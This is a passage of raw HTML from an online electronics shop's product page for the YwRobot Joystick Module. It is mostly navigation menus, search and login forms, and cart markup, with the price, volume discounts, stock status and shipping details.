href="https://electropeak.com/components/cables-wires-connectors/multimedia-cable" ><span class="name">Multimedia Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/adapter-cable" ><span class="name">Adapter Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/data-usb-cables" ><span class="name">USB &amp; Data Transfer Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/converters" ><span class="name">Converters</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/printer-cable" ><span class="name">Printer Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/ethernet-cable" ><span class="name">Ethernet Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/alligator-clips" ><span class="name">Alligator Clips</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/silicone-wire" ><span class="name">Silicone Wire</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/shrink" ><span class="name">Shrinks</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/prototyping" ><span class="name">Prototyping</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/prototyping/bread-boards" ><span class="name">Bread Boards</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/prototyping/universal-boards" ><span class="name">Universal Boards</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cooling-elements" ><span class="name">Cooling Elements</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/laser" ><span class="name">Laser</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/button-switch" ><span class="name">Button &amp; Switch</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/memory-cards" ><span class="name">Memory Cards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/speaker" ><span class="name">Speaker</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components" ><span class="name">Electronic Components</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/7-segment" ><span class="name">7-Segment</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/relay" ><span class="name">Relay</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/volumes" ><span class="name">Volumes</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/regulators" ><span class="name">Regulators</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/crystals" ><span class="name">Crystals</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/electronics-packs" ><span class="name">Electronics Packs</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/resistor" ><span class="name">Resistor</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/led" ><span class="name">LED</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/capacitors" ><span class="name">Capacitors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/potentiometers" ><span class="name">Potentiometers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/dip-adapters" ><span class="name">DIP Adapters</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/ics" ><span class="name">ICs</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/diode" ><span class="name">Diode</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors" ><span class="name">Connectors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/power-socket" ><span class="name">Power Socket</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/usb-connector" ><span class="name">USB Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/pin-header" ><span class="name">Pin Header</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/antenna-connector" ><span class="name">Antenna Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/xt-connectors" ><span class="name">XT Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/t-connectors" ><span class="name">T Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/gx-connectors" ><span class="name">GX Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/wire-connectors" ><span class="name">Wire Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/terminal-blocks" ><span class="name">Terminal Blocks</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/banana-connectors" ><span class="name">Banana Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/d-sub-connector" ><span class="name">D-Sub Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/screw-terminal" ><span class="name">Screw Terminal</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/ethernet-socket" ><span class="name">Ethernet Socket</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/connectors/ffc-cable" ><span class="name">FFC Cable</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cable" ><span class="name">Cable</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  target="_blank" href="/learn" data-url="custom"  class="level-top" ><span class="ox-menu-item__custom-element"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon graduation" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#graduation"></use></svg></span><span class="name">Learn</span></a></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  target="_blank" href="/roboclub" data-url="custom"  class="level-top" ><span class="ox-menu-item__custom-element"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon medal" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#medal"></use></svg></span><span class="name">Roboclub</span></a></div></li>	</ul>
</nav>													</div>
						<div class="flex-right flex-row modal__right"  data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://electropeak.com/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://electropeak.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://electropeak.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
							<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://electropeak.com/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://electropeak.com/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="t7tymXRoXOK1N41U" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://electropeak.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://electropeak.com/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://electropeak.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>        <span class="text visually-hidden">Bag</span>
        <span class="counter qty">
        <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div><div id="ox-shipping-bar" data-bind="scope:'ox-shipping-bar'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>						</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://electropeak.com/catalogsearch/result/" method="get">
						<div class="field search">
			<div class="control">
				<input id="search_mobile"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://electropeak.com/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search_mobile" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Search"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
			</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="#"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;365&#x20;160&quot;&#x20;width&#x3D;&quot;365&quot;&#x20;height&#x3D;&quot;160&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/athlete2/Demos/ca/mobile-menu-ca.jpg" width="365" alt="" widht="365" height="160" /></a></div><div class="ox-menu__block-after"><div style="padding:0 10px">Need Help? +44 (0) 123 4567<br>
You can add your content here.</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
        <div class="breadcrumbs">
            <ul class="items" vocab="http://schema.org/" typeof="BreadcrumbList">
                                    <li class="item home" property="itemListElement" typeof="ListItem" >
                                                    <a href="https://electropeak.com/" title="Go to Home Page" property="item" typeof="WebPage" >
                                <span property="name">Home</span>
                            </a><meta property="position" content="1">
                                            </li>
                                    <li class="item " property="itemListElement" typeof="ListItem" >
                                                    <a href="https://electropeak.com/modules" title="Modules" property="item" typeof="WebPage" >
                                <span property="name">Modules</span>
                            </a><meta property="position" content="2">
                                            </li>
                                    <li class="item " property="itemListElement" typeof="ListItem" >
                                                    <a href="https://electropeak.com/modules/keypad-joystick" title="Keypad &amp; Joystic" property="item" typeof="WebPage" >
                                <span property="name">Keypad &amp; Joystic</span>
                            </a><meta property="position" content="3">
                                            </li>
                                    <li class="item " property="itemListElement" typeof="ListItem" >
                                                    <strong property="name">YwRobot Joystick Module</strong>
                            <meta property="position" content="4">
                                            </li>
                            </ul>
        </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div id="athlete2_product_info" class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/a99a51fafac039a73087ecfaa8ccceba/k/p/kpd-01-015-1-joystick-button-module.jpg" width="700" height="700" />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">YwRobot Joystick Module</span>    </h1>
    <div class="product__social-share">
	<div class="social-share__action ">
		<span class="icon athlete2-icon-share"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Felectropeak.com%2Fjoystick-button-module"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=YwRobot%26%23x20%3BJoystick%26%23x20%3BModule&url=https%3A%2F%2Felectropeak.com%2Fjoystick-button-module"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Felectropeak.com%2Fjoystick-button-module&media=https%3A%2F%2Felectropeak.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fbccaf3c0d418297e249b3474216c352d%2Fk%2Fp%2Fkpd-01-015-1-joystick-button-module.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
			</div>
</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://electropeak.com/joystick-button-module#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1316" data-price-box="product-id-1316">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1316"                data-price-amount="6.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$6.2500</span></span>
                <meta itemprop="price" content="6.25" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">KPD-01-015</div>
					</div>
	</div></div>


    <h5 class="prices-tier_title">Volume discounts:</h5>
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    <span class="price-tier__qty">+25</span><span class="price-tier__saving percent tier-0">&nbsp;4 %</span>

<span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span                 data-price-amount="6.01"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$6.0100</span></span>
        </span>
                            </li>
                    <li class="item">
                                    <span class="price-tier__qty">+50</span><span class="price-tier__saving percent tier-1">&nbsp;6 %</span>

<span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="1"                data-price-amount="5.89"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$5.8900</span></span>
        </span>
                            </li>
                    <li class="item">
                                    <span class="price-tier__qty">+100</span><span class="price-tier__saving percent tier-2">&nbsp;8 %</span>

<span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="2"                data-price-amount="5.78"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$5.7800</span></span>
        </span>
                            </li>
                    <li class="item">
                                    <span class="price-tier__qty">+300</span><span class="price-tier__saving percent tier-3">&nbsp;9 %</span>

<span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="3"                data-price-amount="5.66"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$5.6600</span></span>
        </span>
                            </li>
                    <li class="item">
                                    <span class="price-tier__qty">+500</span><span class="price-tier__saving percent tier-4">&nbsp;11 %</span>

<span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="4"                data-price-amount="5.54"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$5.5400</span></span>
        </span>
                            </li>
            </ul>
    
<div class="product-add-form">
    <form data-product-sku="KPD-01-015"
          action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vam95c3RpY2stYnV0dG9uLW1vZHVsZQ~~/product/1316/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1316" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1316" />
        <input name="form_key" type="hidden" value="t7tymXRoXOK1N41U" />                            


<div class="box-tocart actions--right-to-cart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
				<a class="icon-minus qty-minus"></a>
				<a class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div data-label="or"
     class="paypal checkout  before paypal-logo
        ec_shortcut_DAzvm4B3PYovyXTgy3iy31eOpLTmJsPr"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_DAzvm4B3PYovyXTgy3iy31eOpLTmJsPr"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://electropeak.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
        </div>
    </div>
</div>

<div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/electropeak.com\/wishlist\/index\/add\/","data":{"product":1316,"uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vam95c3RpY2stYnV0dG9uLW1vZHVsZQ~~"}}'
       data-action="add-to-wishlist">
       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Wish List</span>
    </a>
	
</div>
        
                    </form>
</div>





<div id="delivery-info" class="delivery-info border rounded mb-4">
    <strong>Ships in 2-3 business days, then:</strong>
    <div class="delivery-info-item">
        <div class="circle"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon circle color-secondary" width="8" height="8" viewBox="0 0 30 30"><use xlink:href="#circle"></use></svg></div>
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon truck" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#truck"></use></svg>
        <div class="delivery-info-item-text">
            <span>Free delivery in </span><strong>10-15 days by YunExpress </strong> on orders over $35.</span>        </div>
    </div>
    <div class="delivery-info-item">
